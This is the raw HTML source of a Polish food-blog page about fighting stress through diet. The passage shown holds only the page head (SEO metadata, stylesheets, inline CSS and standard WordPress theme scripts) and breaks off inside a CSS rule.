

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/
body_size: 73395
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Jak pokonać stres dzięki odpowiedniemu odżywianiu? - Food Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://foodzone.pl/xmlrpc.php" />
    <meta property="og:image" content="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg" />
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak pokonać stres dzięki odpowiedniemu odżywianiu? - Food Zone" />
<meta property="og:description" content=". Te krótkie słowo, składające się z 5 liter jest znane praktycznie każdemu z nas. Według badań 80% Polaków przeżywa go codziennie. Obecna sytuacja zagrożenia epidemią zdecydowanie także nie sprzyja bezstresowemu życiu. „Co na stres”, „jak opanować stres”, „stres skutki” &#8211; te hasła wpisuje w wyszukiwarkę coraz więcej osób. Czy można jednak z nim skutecznie [&hellip;]" />
<meta property="og:url" content="https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/" />
<meta property="og:site_name" content="Food Zone" />
<meta property="article:section" content="Jedzenie i gotowanie" />
<meta property="og:updated_time" content="2020-06-24T15:50:08+02:00" />
<meta property="og:image" content="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg" />
<meta property="og:image:secure_url" content="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Zdrowe odżywianie w walce ze stresem" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-04T15:48:00+01:00" />
<meta property="article:modified_time" content="2020-06-24T15:50:08+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak pokonać stres dzięki odpowiedniemu odżywianiu? - Food Zone" />
<meta name="twitter:description" content=". Te krótkie słowo, składające się z 5 liter jest znane praktycznie każdemu z nas. Według badań 80% Polaków przeżywa go codziennie. Obecna sytuacja zagrożenia epidemią zdecydowanie także nie sprzyja bezstresowemu życiu. „Co na stres”, „jak opanować stres”, „stres skutki” &#8211; te hasła wpisuje w wyszukiwarkę coraz więcej osób. Czy można jednak z nim skutecznie [&hellip;]" />
<meta name="twitter:image" content="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://foodzone.pl/#person","name":"redakcja"},{"@type":"WebSite","@id":"https://foodzone.pl/#website","url":"https://foodzone.pl","name":"redakcja","publisher":{"@id":"https://foodzone.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg","url":"https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg","width":"1280","height":"853","caption":"Zdrowe od\u017cywianie w walce ze stresem","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#webpage","url":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/","name":"Jak pokona\u0107 stres dzi\u0119ki odpowiedniemu od\u017cywianiu? - Food Zone","datePublished":"2020-02-04T15:48:00+01:00","dateModified":"2020-06-24T15:50:08+02:00","isPartOf":{"@id":"https://foodzone.pl/#website"},"primaryImageOfPage":{"@id":"https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#author","name":"redakcja serwisu","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&amp;d=mm&amp;r=g","caption":"redakcja serwisu","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Jak pokona\u0107 stres dzi\u0119ki odpowiedniemu od\u017cywianiu? - Food Zone","datePublished":"2020-02-04T15:48:00+01:00","dateModified":"2020-06-24T15:50:08+02:00","author":{"@id":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#author","name":"redakcja serwisu"},"publisher":{"@id":"https://foodzone.pl/#person"},"description":". Te kr\u00f3tkie s\u0142owo, sk\u0142adaj\u0105ce si\u0119 z 5 liter jest znane praktycznie ka\u017cdemu z nas. Wed\u0142ug bada\u0144 80% Polak\u00f3w prze\u017cywa go codziennie. Obecna sytuacja zagro\u017cenia epidemi\u0105 zdecydowanie tak\u017ce nie sprzyja bezstresowemu \u017cyciu. \u201eCo na stres\u201d, \u201ejak opanowa\u0107 stres\u201d, \u201estres skutki\u201d - te has\u0142a wpisuje w wyszukiwark\u0119 coraz wi\u0119cej os\u00f3b. Czy mo\u017cna jednak z nim skutecznie walczy\u0107? I to za pomoc\u0105...jedzenia?","name":"Jak pokona\u0107 stres dzi\u0119ki odpowiedniemu od\u017cywianiu? - Food Zone","@id":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#richSnippet","isPartOf":{"@id":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#webpage"},"image":{"@id":"https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z wpisami" href="https://foodzone.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z komentarzami" href="https://foodzone.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Jak pokonać stres dzięki odpowiedniemu odżywianiu? Kanał z komentarzami" href="https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foodzone.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodzone.pl%2Fjak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foodzone.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodzone.pl%2Fjak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foodzone.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://foodzone.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CPlayfair+Display%3A400%2C300%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://foodzone.pl/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foodzone.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foodzone.pl/wp-json/wp/v2/posts/818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foodzone.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://foodzone.pl/?p=818' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"919d54fe20","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/foodzone.pl\/wp-admin\/","wpRestNonce":"919d54fe20","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/foodzone.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/foodzone.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="9273ebd857";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
